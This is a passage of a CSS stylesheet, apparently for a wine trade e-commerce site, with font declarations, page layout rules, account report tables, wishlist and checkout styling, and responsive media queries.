@font-face { font-family: 'Minion Pro'; src: url('../fonts/MinionPro-SemiboldIt.eot'); src: url('../fonts/MinionPro-SemiboldIt.eot?#iefix') format('embedded-opentype'), url('../fonts/MinionPro-SemiboldIt.woff2') format('woff2'), url('../fonts/MinionPro-SemiboldIt.woff') format('woff'), url('../fonts/MinionPro-SemiboldIt.ttf') format('truetype'), url('../fonts/MinionPro-SemiboldIt.svg#MinionPro-SemiboldIt') format('svg'); font-weight: 600; font-style: italic; font-display: swap; }
@font-face { font-family: 'Minion Pro'; src: url('../fonts/MinionPro-Bold.eot'); src: url('../fonts/MinionPro-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/MinionPro-Bold.woff2') format('woff2'), url('../fonts/MinionPro-Bold.woff') format('woff'), url('../fonts/MinionPro-Bold.ttf') format('truetype'), url('../fonts/MinionPro-Bold.svg#MinionPro-Bold') format('svg'); font-weight: bold; font-style: normal; font-display: swap; }

.epos-hardware .top-epos-hardware{padding:110px 0;}
.epos-hardware p{font-family:'Minion Pro';font-weight:500;color:#7e2237;font-size:44px;line-height:55px;text-align:center;}
.extended-list .extended-list-text{background-color:#e1e2e2;padding:70px 0;}
.extended-list .extended-list-text p{color:#000000;font-size:44px;line-height:55px;text-align:center;font-family:'Minion Pro';font-weight:500;}
.extended-list .extended-service-list .extended-inner-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.extended-list .extended-service-list .extended-inner-list:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;}
.extended-list .extended-service-list .extended-inner-list .extended-content{width:50%;min-height:800px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:50px;}
.extended-list .extended-service-list .extended-inner-list .extended-content.website-design{background-color:#000;}
.extended-list .extended-service-list .extended-inner-list .extended-content .extended-inner-content{max-width:600px;}
.extended-list .extended-service-list .extended-inner-list .extended-content h2{font-size:50px;line-height:57px;font-family:'Minion Pro';font-weight:bold;color:#fff;margin-bottom:30px;}
.extended-list .extended-service-list .extended-inner-list .extended-content ul{margin:0 0  0 40px;padding:0px;}
.extended-list .extended-service-list .extended-inner-list .extended-content ul li{color:#fff;font-size:26px;line-height:36px;margin-bottom:30px;}
.extended-list .extended-service-list .extended-inner-list .extended-content ul li:last-child{margin-bottom:0px;}
.extended-list .extended-service-list .extended-inner-list .extended-slider-box{width:50%;}
.extended-list .extended-service-list .extended-inner-list .extended-slider-box ul{margin:0px;padding:0px;}
.extended-list .extended-service-list .extended-inner-list .extended-slider-box img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.extended-list .extended-service-list .extended-inner-list .extended-slider-box .owl-dots{position:absolute;bottom:10px;z-index:9;width:100%;text-align:center;}
.extended-list .extended-service-list .extended-inner-list .extended-slider-box .owl-dots button.owl-dot{height:10px;width:10px;display:inline-block;background-color:#fff;border-radius:50%;margin:0 5px;padding:0px;}
.extended-list .extended-service-list .extended-inner-list .extended-slider-box .owl-dots button span{height:100%;width:100%;}
.extended-list .extended-service-list .extended-inner-list .extended-content.online-order{background-color:#7e2237;}
.extended-list .extended-service-list .extended-inner-list .extended-content.full-marketing{background-color:#58595b;}
.extended-list .extended-service-list .extended-inner-list .extended-content .cmn_btn{margin-top:50px;font-family:'Minion Pro';font-size:22px;height:auto;padding:10px 20px;}


.mpblog-post-index .page-main{max-width: 100%; padding: 0px;}
.news_and_blog{padding: 57px 0 250px 0; background-color: #F8F7F6;}
.news_and_blog .top-content{max-width: 910px; padding: 0 10px; text-align: center; margin: 0 auto 46px;}
.news_and_blog .top-content h2.title{margin-bottom: 46px;}
.news_and_blog p{margin-top: 0px;}

.custom_news_blog_list{margin-top:-250px;padding:0 0 250px 0;}
.inner_custom_news_blog_list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -30px;}
.custom_news_blog_list .news_blog{background-color:transparent;padding:0px 30px;width:50%;margin-bottom:45px;}
.custom_news_blog_list .load-more-row{margin-top:53px;text-align:center;width:100%;}
.custom_news_blog_list .load-more-row .cmn_btn{min-width:227px;padding:7px 0;font-size:12px;font-weight:600;height:30px;}

.interesting-blog-banner{position:relative;padding-bottom:32.4%;margin-bottom:60px;}
.interesting-blog-banner img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.interesting-blog-banner:after {content: "";position: absolute;top: 0;left: 0;height: 100%;width: 100%;background-color: #000;opacity: 0.35;}
.interesting-blog-banner .content {max-width: 1680px; position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%);text-align: center;z-index: 1;width: 100%;padding: 0 15px}
.interesting-blog-banner .content p,
.interesting-blog-banner .content p a{color: #fff;font-size: 14px;line-height: 32px;font-weight: 500;font-family: 'Roboto', sans-serif;}
.interesting-blog-banner .content p a{text-decoration: underline;margin-left: 6px;}
.interesting-blog-description .small-container{max-width: 820px;margin: 0 auto; padding: 0 20px}
.interesting-blog-description .small-container h3{margin-bottom: 18px;color: #7E2237;font-family: 'Gotham';font-size: 22px;line-height: 38px;font-weight: 500;}
.interesting-blog-description p { font-size: 14px;line-height: 24px; }
.interesting-blog-description img { margin: 62px auto 60px;display: table;}
.interesting-blog-slider-section { padding: 84px 0px 122px;}
.interesting-blog-slider-section .news_blog {padding: 0;background-color: transparent;}
.interesting-blog-slider-section .inner_custom_news_blog_list{padding-top: 45px; margin: 0px;}
.interesting-blog-slider-section .owl-nav {position: absolute;top: 0;margin: 0px;left: 50%;transform: translateX(-50%);width: 100%;}
.interesting-blog-slider-section .owl-nav button {line-height: 1 !important;margin: 0 30px !important;background-color: transparent !important;}
.interesting-blog-slider-section .owl-nav button span{display: none;}
.interesting-blog-slider-section .owl-nav button.owl-prev:after{content: "Previous"; color: #7E2237;font-family: 'Gotham';font-size: 22px;line-height: 38px;font-weight: 500;}
.interesting-blog-slider-section .owl-nav button.owl-next:after{content: "Next";color: #7E2237;font-family: 'Gotham';font-size: 22px;line-height: 38px;font-weight: 500;}

.dolor_sit.organic-wine {margin-bottom: 68px;}
.dolor_sit.wine-train-content{padding-bottom: 90px;}
.dolor_sit.wine-train-content .container {max-width: 820px;}
.dolor_sit.wine-train-content .dolor_sit_inner .dolor_sit_left{width: 100%; padding: 0px;}
.dolor_sit.wine-train-content .dolor_sit_inner .dolor_sit_left ul {padding: 0 0 20px 40px; font-family: 'GothamBook';}

.organic-wine .container{max-width: 1360px;}
.organic-wine .dolor_sit_inner{margin: 0 -40px;}
.organic-wine.dolor_sit .dolor_sit_inner .dolor_sit_left,
.organic-wine.dolor_sit .dolor_sit_inner .dolor_sit_right {padding: 0 40px 0px;}

.what_organic_wines .container{max-width: 1360px;}

.touch-organise{margin-bottom: 90px;}
.touch-organise .inner-get-in-touch{background-color:#F8F7F6;text-align:center;padding:41px 15px 53px;}
.touch-organise .inner-get-in-touch h3.title{font-weight:400;margin:0;line-height:45px;}
.touch-organise .inner-get-in-touch .cmn_btn{height:30px;min-width:228px;padding:6px 10px;width: auto; margin-top: 12px;}

.hardware-services {padding: 0 0 113px 0;}
.hardware-services .inner-hardware-services {max-width: 705px;}
.hardware-services p{font-size: 14px; line-height: 24px;}
.hardware-services p a{color: #7E2237; text-decoration: underline;}

.meet_gride_list{overflow: hidden;}
.meet_gride_list .container{max-width: 1170px;}
.meet_gride_list .meet_gride_items{}
.meet_gride_list .meet_gride_items .meet_gride_item {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin: 0 -40px 90px;}
.meet_gride_list .meet_gride_items .meet_gride_item:last-child{margin-bottom: 0px;}

.meet_gride_list .meet_gride_items .meet_gride_item .img{width: 50%; padding:0 40px;text-align: right;}
.meet_gride_list .meet_gride_items .meet_gride_item .img .inner_img{position: relative; }
.meet_gride_list .meet_gride_items .meet_gride_item .img .inner_img:after {content: "";background-color: #F8F7F6;height: 432px;width: 100vw;position: absolute;right:0px;z-index: -1;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}
.meet_gride_list .meet_gride_items .meet_gride_item:nth-child(even){-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}
.meet_gride_list .meet_gride_items .meet_gride_item:nth-child(even) .img .inner_img{text-align: center;}
.meet_gride_list .meet_gride_items .meet_gride_item:nth-child(even) .img .inner_img:after {right: inherit;left:0px;}

.meet_gride_list .meet_gride_items .meet_gride_item .content { width: 50%; padding: 0 40px; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 -30px 28px; }
.meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists .grid-list { padding: 0 30px; }
.meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists .grid-list h4 { line-height: 26px; margin-bottom: 8px; }
.meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists .grid-list span.name { font-family: 'Gotham'; font-weight: 700; font-size: 14px; line-height: 24px; }
.meet_gride_list .meet_gride_items .meet_gride_item .content .content_list { margin-bottom: 17px; }
.meet_gride_list .meet_gride_items .meet_gride_item .content .content_list .title_title { line-height: 26px; margin-bottom: 10px; }
.meet_gride_list .meet_gride_items .meet_gride_item .content .content_list p { font-size: 14px; line-height: 24px; }
.meet_gride_list .do_it_title{padding: 43px 0 0}

.suppliers_customer_services{background-color: #F8F7F6; padding: 82px 0 67px; margin-bottom: 90px;}
.suppliers_customer_services .container{max-width: 1240px;}
.suppliers_customer_services .inner_suppliers_customer_services{display: flex; flex-wrap: wrap; margin: 0 -75px;}
.suppliers_customer_services .inner_suppliers_customer_services .our_supliers,
.suppliers_customer_services .inner_suppliers_customer_services .customer_service{width: 50%; padding:0 75px;}
.suppliers_customer_services .inner_suppliers_customer_services p{font-size: 14px; line-height: 24px;}

.our_value_add_servises {background-color: #7E2237;text-align: center;padding: 56px 15px 80px;max-width: 1365px;margin: 0 auto 160px;}
.our_value_add_servises .content {max-width: 568px;margin: 0 auto;color: #fff;}
.our_value_add_servises .content h3.title {color: #fff;line-height: 45px;margin-bottom: 13px;font-weight: 400;}
.our_value_add_servises .content p {font-size: 14px;line-height: 24px;margin-bottom: 24px;}
.our_value_add_servises .content p:nth-last-of-type(1){margin-bottom: 15px;}
.our_value_add_servises .content p strong{font-family: 'Gotham'; font-weight: 700;}
.our_value_add_servises .white_btn {min-width: 228px;padding: 7px 10px;font-family: 'Gotham';font-size: 12px;font-weight: 500;border:1px solid #fff;}



.myaccounttab-reports-financialyear .sidebar.sidebar-main{position: absolute !important;top: 0;transition:0.5s all; height: 100%;}
.myaccounttab-reports-financialyear .columns{position: relative;}   
.myaccounttab-reports-financialyear .column.main{max-width: 80%;width: 100% !important;margin-left: auto;transition:0.5s all }    

.myaccounttab-reports-financialyear .column.main.full{max-width: 100%;padding-left: 0px !important;}

.myaccounttab-reports-financialyear .column.main.full .orders-history table tr th,
.myaccounttab-reports-financialyear .column.main.full .orders-history table tr td{width: 6% !important; min-width: inherit !important;padding:15px 5px !important}

.myaccounttab-reports-financialyear .column.main.full .orders-history table tr th:first-child,
.myaccounttab-reports-financialyear .column.main.full .orders-history table tr td:first-child{width: 16% !important; min-width: inherit !important;padding-left: 10px !important;}

.myaccounttab-reports-financialyear .column.main.full .orders-history table tr th:last-child,
.myaccounttab-reports-financialyear .column.main.full .orders-history table tr td:last-child{padding-right: 10px !important;}

.myaccounttab-reports-financialyear .column.main .orders-history table tr th.rawtotal,
.myaccounttab-reports-financialyear .column.main .orders-history table tr td.rawtotal{text-align: right;}

.myaccounttab-reports-financialyear .column.main .orders-history table tr th:first-child,
.myaccounttab-reports-financialyear .column.main .orders-history table tr td:first-child{width: 14% !important; min-width: inherit !important;padding-left: 10px;}

.myaccounttab-reports-financialyear .column.main .orders-history table tr th,
.myaccounttab-reports-financialyear .column.main .orders-history table tr td{width: 6% !important; min-width: inherit !important;padding:15px 5px}


.sidebar.sidebar-main.hide {transform: translateX(-100vw);}


button.report-sidebar-toggle.cmn_btn {min-width: 150px;margin-bottom: 15px;}

.dolor_sit_right .left_contain {
    width: 70%;
    display: inline-block;
    text-align: justify;
}
.dolor_sit_right .right_contain {
    float: right;
    width: 30%;
    text-align: center;
}

#wishlist-table .col.image img {max-width: 100px;}
#reports_list tr {
    width: 100%;
}
#reports_list .col.name.sticky-col.first-col {
    min-width: 312px;
}
#reports_list .col.case-size.sticky-col.second-col {
    min-width: 80px;text-align: center;
}
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.total.col{max-width: 135px !important;}
#reports_list .col.total {min-width: 55px;}
#reports_list .col.total.Period07 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
#reports_list .col.total.Period08 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
#reports_list .col.total.Period09 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
#reports_list .col.total.Period10 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
#reports_list .col.total.Period11 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
#reports_list .col.total.Period12 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
#reports_list .col.total.Period01 { -webkit-box-ordinal-group: 8; -ms-flex-order: 7; order: 7; }
#reports_list .col.total.Period02 { -webkit-box-ordinal-group: 9; -ms-flex-order: 8; order: 8; }
#reports_list .col.total.Period03 { -webkit-box-ordinal-group: 10; -ms-flex-order: 9; order: 9; }
#reports_list .col.total.Period04 { -webkit-box-ordinal-group: 11; -ms-flex-order: 10; order: 10; }
#reports_list .col.total.Period05 { -webkit-box-ordinal-group: 12; -ms-flex-order: 11; order: 11; }
#reports_list .col.total.Period06 { -webkit-box-ordinal-group: 13; -ms-flex-order: 12; order: 12; }
#reports_list .col.total.rawtotal {-webkit-box-ordinal-group: 14 !important;-ms-flex-order: 13 !important;order: 13 !important;}
#reports_list .col.total.rawtotal.valuedt {-webkit-box-ordinal-group: 14 !important;-ms-flex-order: 13 !important;order: 13 !important;text-align: right;min-width: 100px;}
#reports_list .col.total.valuedt {text-align: right !important;}
#reports_list tfoot td.col.total {text-align: right !important;width: 100% !important;max-width: 100% !important;font-weight: 700;}
#reports_list .col.totals.rawtotal {order: 13;} 

.catalog-category-view .sorter-options{    opacity: 1;    height: 30px ;    width: 30px ;    background-image: url(../images/sort.svg) ;  
  background-repeat: no-repeat ;    background-position: center center ;    border: none;    font-size: 0 ;
    background-color: transparent ;}
.catalog-category-view .toolbar select
{    opacity: 1;    height: 30px;    width: 30px;    background-image: url(../images/sort.svg);    background-repeat: no-repeat;
    background-position: center center;    border: none;    font-size: 0;    background-color: transparent;
}
.catalog-category-view  .category-image-main {    margin: 0;    position: relative; display: -webkit-box;
    display: -ms-flexbox;    display: flex;    -webkit-box-align: center;    -ms-flex-align: center;    align-items: center;   
     -webkit-box-pack: center;    -ms-flex-pack: center;    justify-content: center;}
.catalog-category-view  .category-image-main .categoruy_contain {    position: absolute;}


.feature_img.small_img.videopart .content {
    display: inline-grid;
}
.feature_img.small_img.videopart .content a.play-btn {
    color: #fff;
    font-size: 30px;
}
.customer-account-edit .field.choice.custom_custom_checkbox {
    display: inline-block;
}
.checkout-onepage-success .success_max_part table tbody tr td.pro_name {
    text-align: center;
}
.checkout-onepage-success .success_max_part table tbody tr td.pro_name strong.pd-name {
    text-decoration: none;
}
.our_customer .our_customer_list .our_customer_img.video {padding-bottom:19%; }

#reports_list tr th{background: #7e2237;}
#reports_list tr td{background: #fff;}
/* start Date 4thMay 2022*/
.modal-popup .modal-title {color: #000;line-height: 25px;} 
/* end */ 
.checkout-cart-index .cart-summary._sticky {position: unset;float: left;}

/*.account-nav .nav.item:nth-child(1) a,
.block-collapsible-nav .nav.item:nth-child(1) a { background-color: #7E2237;color: #fff !important;
    font-family: 'GothamBook';font-size: 14px;padding: 13px 10px;min-width: 218px;display: inline-block;text-align: center;border-radius: 10px;
    border: none;font-weight: 400;line-height: 46px !important;border: 1px solid #7E2237 !important; }*/
.account-nav .nav.item:nth-child(1) a, 
.block-collapsible-nav .nav.item:nth-child(1) a {background-color: #7E2237;color: #fff !important;padding: 0 15px !important;
    min-width: 218px;display: inline-block;text-align: left;border-radius: 10px;line-height: 46px !important;
    border: 1px solid #7E2237 !important;}
.block-collapsible-nav .item:first-child {position: relative;left: -15px;z-index: 9;}    
.account-nav .nav.item:nth-child(1) a:hover,
.block-collapsible-nav .nav.item:nth-child(1) a:hover{color: #000 !important;border: 1px solid #7E2237 !important;background-color: transparent !important;} 
.account-nav .nav.item:nth-child(1) strong{ background-color: transparent !important;color: #7E2237 !important;
    font-family: 'GothamBook';font-size: 14px;padding: 13px 10px;min-width: 218px;display: inline-block;text-align: center;border-radius: 10px;
    border: 1px solid #7E2237 !important;font-weight: 400;height: 46px;}
.page-print h1 {color: #000;}
#year-data {display: inline-block;max-width: 270px;width: 100%;float: right;}
#year-data label {display: inline-block;max-width: 45px;width: 100%;}
#year-data #year, #year-data button {display: inline-block;max-width: 100px;width: 100%;}
#year-data button {min-width: 100px;padding: 5px;height: 40px;} 
.report-type {display: inline-block;} 
.myaccounttab-reports-allvolume .reportview,
.myaccounttab-reports-index .reportview {margin: auto;width: 100%;}
.myaccounttab-reports-allvolume .orders-history,
.myaccounttab-reports-index .orders-history {position: relative;overflow: auto;border: 1px solid black;white-space: nowrap;}
.myaccounttab-reports-allvolume .sticky-col,
.myaccounttab-reports-index .sticky-col {position: sticky;background-color: white;}
.myaccounttab-reports-allvolume .first-col,
.myaccounttab-reports-index .first-col {left: 0px;}
.myaccounttab-reports-allvolume .second-col,
.myaccounttab-reports-index .second-col {left: 344px;}
.myaccounttab-reports-allvolume.account .orders-history table tr td,
.myaccounttab-reports-index.account .orders-history table tr td {border: 0;}
.category td.sticky-col.first-col {background: no-repeat;}
.wkcs-subaccount-add .table-wrapper.all_table_structure_same {width: 100%;}

/*date 1 july 2022*/
/*.wkcs-subaccount-add {display: none;}*/
/*over*/
tfoot td.col.total {text-align: right !important;}
.creditlimitcheck{margin: 12px auto 5px;display: inline-block;border: 1px solid #ff0000;color: #ff0000;font-weight: 600;padding: 10px;}
.checkoutcreditlimit #checkout-step-shipping_method{ display: none; }
.post-post_content {padding: 15px 60px 0;}
.mpblog-post-view .post-post_content p {font-size: 15px !important;line-height: 22px !important;color: #363636;}
.meet_img.cras_porttitor_section .cras_porttitor img {width: auto;max-width: 250px;}
.meet_img.cras_porttitor_section .cras_porttitor .content {width: calc(70% - 50px);}
.cms-who-we-are .cras_porttitor_massa .cras_porttitor_massa_inner {padding: 0 60px 0px;}


/* 31.03.2023 home page chanages */

.feature_range .feature_img_list .feature_img_column .minus-height .feature_img.large_img {
    padding-bottom: calc(137% - 20px);
}
#wishlist-toolbar {float: left; width: 181px;}
.wishlist-action-buttons #wishlist-toolbar #wishlist-table_length  {width: 100%; display: inline-block; vertical-align: top; }
.wishlist-action-buttons #wishlist-toolbar #wishlist-table_length > label {width: 100%; position: relative; display: inline-block; vertical-align: top; font-family: 'Gotham'; font-weight: 500; font-size: 12px; line-height: 33px; color: #404040;}
.wishlist-action-buttons #wishlist-toolbar .select2-container { width: 57px !important; min-width: 57px;  float: right;}
.wishlist-action-buttons #wishlist-toolbar .select2-container--default .select2-selection--single { border-color: #7E2237; height: 30px; border-radius: 10px; }
.wishlist-action-buttons #wishlist-toolbar .select2-container--default .select2-selection--single .select2-selection__rendered { padding: 1px 27px 0 10px; text-align: left; font-family: 'Gotham'; font-weight: 500; font-size: 12px; color: #083028; }
.wishlist-action-buttons #wishlist-toolbar .select2-container--default .select2-selection--single .select2-selection__arrow b { border: none; height: 10px; width: 10px; background-image: url(../images/down.svg); background-position: center; background-size: 100%; background-repeat: no-repeat; display: inline-block; top: 11px; margin-left: -14px !important; }
#wishlist-table_paginate .paginate_button.disabled  {display: none;}
#wishlist-table_paginate .paginate_button.last,
#wishlist-table_paginate .paginate_button.first {display: none;}
#product_catnamefilter button {
    background: #7E2237;
    border: 1px solid #7E2237;
    color: #fff;
    border-radius: 10px;
    display: inline-block;
    padding: 5px 20px;
    font-family: 'Gotham';
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    margin-right: 15px;
    margin-bottom: 5px;
    min-width: inherit;
    height: inherit;
}

.print_btn_main .orderconfirmpdf {display: inline-block; vertical-align: top; margin: 5px 8px 5px 0; }
.account.myaccounttab-productlist-index .success_max_part table th.product_name  {text-align: left; }
.cart.table-wrapper .cart thead tr th.col.pro_name {text-align: left; }
.account .column.main .order-details-items .table-wrapper .data.table>thead tr th.price,
.account .column.main .order-details-items .table-wrapper .data.table tr td.price {text-align: left !important;}
.sparsh-free-shipping-bar-goal-message p {margin: 0 !important;}
#shopping-cart-table .col.price,
#shopping-cart-table .col.qty {text-align: center;}
#checkout-success-right .success_max_part table tr th.pro_name {text-align: left;}
.checkout-onepage-success #checkout-success-right  .success_max_part table tbody tr td.pro_name {text-align: left;}
.account .column.main .order-details-items .table-wrapper .data.table tr td.bottle_qty {width: 110px;}

.columns .column.main .checkout-success-main .print_btn_main button:hover { background-color: #7d2236; color: #fff;}

body.cms-discover-the-eden-difference .cras_porttitor_section .cras_porttitor .inner_image_contain { display:flex; }
body.cms-discover-the-eden-difference .cras_porttitor_section .cras_porttitor .inner_image_contain .content { margin-top:50px; }

.account .add_user_main .left form .field .control.choice > .custom_custom_checkbox { margin-bottom:5px; }
.account .add_user_main .left form .field .control.choice .custom_custom_checkbox label { float: none; font-family: 'GothamBook'; font-size: 14px; display: inline-block; width: auto; vertical-align: top; }
.account .add_user_main .left form .field .control.choice .custom_custom_checkbox label span { position:relative; border:none; }
.account .add_user_main .left form .field .control.choice .custom_custom_checkbox label:after { display: block; top:0; }
.account .add_user_main .left form .field .control.choice .custom_custom_checkbox label:before { top:4px; }

.nxtformtabbtn { background-color: #7E2237; margin-top: 30px; cursor: pointer; display: inline-block; color: #fff; border-radius: 10px; padding: 7px 45px; font-family: 'Gotham'; font-weight: 500; font-size: 12px; text-transform: uppercase; border: none; }
.nxtformtabbtn:hover { color:#fff; }

h2.about-us-title-text { font-size:52px; line-height: 1.3; }

.cms-home header.page-header,
header.page-header { position: fixed; }
.cms-home header.page-header.top-sticky,
.cms-home header.page-header.sticky,
header.page-header.top-sticky,
header.page-header.sticky { background: #7E2237; padding: 10px 20px; }
main#maincontent { padding-top:115px; }


.mpblog-post-view main#maincontent { padding-top:90px; }
.cms-terms-and-conditions footer.page-footer b { font-weight:normal; }

.catalog-product-view .product.media .fotorama__stage { height: 500px !important; }


@media screen and (max-width:1650px) {
    header .trade_login .customer_account_link{max-width: 220px;}
    .fine_wine .fine_wine_row .content { padding: 50px 35px; max-width: 50%; }
    .fine_wine .fine_wine_row:nth-child(even) .content { padding: 50px 35px; }
    .productbox_main .image { width: 200px; }
    .productbox_main .product_contain { padding-left: 200px; }
    .news_offer .img_section .shuffle { margin: 0 -10px; }
    .news_offer .img_section .shuffle .mpinstagramfeed-photo { margin: 10px; width: calc(33.333333333333% - 20px) !important; }
    .catalog-product-view .product-info-main { padding: 45px 30px; }
    .catalog-product-view .product-info-main .page-title-wrapper h1 { margin: 25px 0 5px; }
    .catalog-product-view .product-info-main .product.attribute.overview p { font-size: 18px; }
    .catalog-product-view .product_info_all_main { margin: 30px -15px 0; }
    .catalog-product-view .product_info_all_main .item { padding: 0 15px; margin-bottom: 30px; }
    .catalog-product-view .product-info-main p { margin-bottom: 15px; }
    .catalog-product-view .product_info_all_main .item.tasting_note_food_matching,
    .catalog-product-view .product_info_all_main .item.techinical_details .additional-attributes-wrapper{ padding: 27px 15px 20px; }    
    /*.sidebar.sidebar-main{padding: 64px 31px 50px 60px;}*/
    .sidebar.sidebar-main .filter-options { padding: 23px 10px 0 0; }
    .customer-account-create form .tab .right { padding: 65px 70px; }
    .columns .column.main .address-details .inner { margin: 41px -15px 0; }
    .columns .column.main .address-details .inner .text-col { width: calc(33.33% - 30px); margin: 0 15px; }
    .success_max_part table tbody tr td.col.product_name { width: 175px; }
    .account .add_user_main {margin: 0 -30px 100px;}
    .account .add_user_main .left,
    .account .add_user_main .right{padding: 0 30px;}
    .account .add_user_main_partall .subaccount_list .all_table_structure_same table{width: 950px;}
    .account .add_user_main_partall .subaccount_list table td.customer-name a {top: -6px;}
    .account .add_user_main_partall .subaccount_list table td.customer-name .user_icon {height: 34px;width: 33px;margin: 0px 10px -15px;}
    .account .add_user_main_partall .subaccount_list table td,.all_table_structure_same table thead tr th{font-size: 14px;line-height: 22px;}

    .account .table-wrapper.orders-history{width: 900px;}
    .account.myaccounttab-productlist-index .success_max_part table{width: 1130px !important;}  
    .account.myaccounttab-productlist-index .paging_simple_numbers {padding: 30px 0 0;} 
    .checkout-cart-index .success_max_part table{width: 1200px !important;}
    .checkout_success_banner_image_contain{padding: 278px 20px 51px 60px;}
    .checkout-onepage-success main.page-main, .checkout-cart-index main.page-main, .account main.page-main, .account-sidebar-checkout main.page-main {padding-left: 60px;}

    .ambrand-index-index .category-image {height: 780px;}

    .cras_porttitor_section .cras_porttitor{padding: 75px 60px;}
    .cras_porttitor_section .cras_porttitor .content {padding-left: 50px;}
    .cras_porttitor_section .cras_porttitor .content p{margin-bottom: 20px;}    
    .dolor_sit .dolor_sit_inner .dolor_sit_left, .dolor_sit .dolor_sit_inner .dolor_sit_right {padding: 0 60px 12px;}
    .cras_porttitor_massa .cras_porttitor_massa_inner {padding: 0 60px 50px;}
    .products.wrapper.list.products-list + .toolbar.toolbar-products.custom-toolbar {margin: 0 0 100px 0;}
    .mpblog-post-view .page-title-wrapper{padding: 75px 60px 0}

    .catalog-product-view .product.media .product-info-price {margin-top: 20px;}
    .product-items .product-item .productbox_main .product_inq button.action,
    .productbox_main .product_contain .product_inq a{min-width: 160px;}
}

@media screen and (max-width:1440px) {
    .our_customer { padding: 80px 0; }
    .our_customer h2.title { max-width: 760px; }
    h2.title { font-size: 62px; line-height: 72px; }
    .our_customer .our_customer_list .our_customer_img { padding-bottom: 26%; }
    .our_customer .our_customer_list .our_customer_img .description { padding: 0 15px; }
    .feature_range,
    .news_blog,
    .news_offer,
    .get_in_touch { padding: 80px 0; }
    .get_in_touch .c_row { padding: 0; }
    .feature_range .feature_img h5 { font-size: 20px; margin: 0 0 15px 0; /*padding: 0 0 15px 0;*/ }
    .feature_range .feature_img .content { /*margin-top: -50px;*/ }
    .product-items .product-item .productbox_main .product_inq button.action,
    .productbox_main .product_contain .product_inq a { min-width: 130px; }
    .news_offer .content_section h3.title { margin-bottom: 10px; }
    .news_offer .content_section .instagram_post:not(:last-child) { margin-bottom: 36px; }
    .news_offer .img_section { padding-left: 30px; }
    .news_offer .content_section .instagram_post form { margin-top: 20px; }
    .catalog-product-view .product-info-main { padding: 30px; }
    .catalog-product-view .product-info-main .page-title-wrapper h1 { font-size: 26px; }
    .catalog-product-view .product-info-main .product_author { font-size: 20px; }
    .catalog-product-view .product-info-main .product.attribute.overview p { font-size: 16px; line-height: 24px; }
    .catalog-product-view .page-main.page-main-details .block.related { margin: 70px 0 0 0; }
    .catalog-product-view .page-main.page-main-details .block.related .title { margin-bottom: 45px; padding-left: 20px; }
    .category_block .category_block_row .content { padding: 50px 40px; }
    .category_block .category_block_row .content p { margin-bottom: 15px; }
    .category-image.category-image-bigimage { min-height: 511px; }
    .sidebar.sidebar-main { padding: 40px 20px 0 0px;}
    .sidebar.sidebar-main .block.filter { padding-right: 20px; }
    .toolbar.toolbar-products { padding-left: 20px; }
    .productbox_main .image { width: 150px; }
    .productbox_main .product_contain { padding-left: 160px; }
    .productbox_main .product_contain table th { padding: 0 5px 9px 0; width: 70px; }
    .customer-account-create form .tab .left,
    .thankyou_page .left { width: 45%; }
    .customer-account-create form .tab .right,
    .thankyou_page .right { width: 55%; padding: 65px 30px; }
    .customer-account-create form .tab .right h3.title,
    .thankyou_page h3.title { font-size: 62px; line-height: 75px; }
    .customer-account-create form .tab .right h3.title + p { font-size: 18px; line-height: 26px; }
    .checkout_success_banner_image_contain { padding: 180px 20px 50px; }
    .checkout-onepage-success .columns .sidebar.sidebar-main,
    .checkout-cart-index .columns .sidebar.sidebar-main,
    .account .columns .sidebar.sidebar-main,
    .account-sidebar-checkout .sidebar.sidebar-main{ padding: 50px 0;}
    .checkout-onepage-success .sidebar.sidebar-main .account-nav ul li.item a,
    .checkout-cart-index .sidebar.sidebar-main .account-nav ul li.item a,
    .account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item a,
    .account-sidebar-checkout .sidebar.sidebar-main .account-nav ul li.item a,
    .checkout-onepage-success .sidebar.sidebar-main .account-nav ul li.item strong,
    .checkout-cart-index .sidebar.sidebar-main .account-nav ul li.item strong,
    .account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item strong,
    .account-sidebar-checkout .sidebar.sidebar-main .account-nav ul li.item strong{font-size: 16px; line-height: 38px;}

    .checkout-onepage-success .success_max_part table{width: 100% !important;}

    .columns .column.main .checkout-success-main { padding: 0 0 50px 15px; }
    .columns .column.main .order_success_msg { margin: 35px 0 30px; }
    .columns .column.main .address-details .inner .text-col { padding: 20px 15px; }
